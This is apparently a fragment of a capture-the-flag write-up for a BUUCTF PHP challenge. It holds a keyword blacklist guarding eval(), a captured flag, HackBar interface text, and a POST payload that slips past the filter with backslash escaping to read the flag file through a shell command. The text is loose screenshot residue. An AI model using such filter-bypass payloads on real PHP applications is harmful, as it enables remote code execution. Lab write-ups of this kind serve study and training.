 if(!preg_match("/flag|system|pass|cat|ls/i",$code)
eval($code);
}
}
} flag{7ee36af6-4a51-421a-b810-c01be6924fce}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Hack
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://9c3c7a49-f7af-480c-8e74-b1b3c2fcc1b5.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=114514&e[v.a.l=echo(`c\at /fla\g`);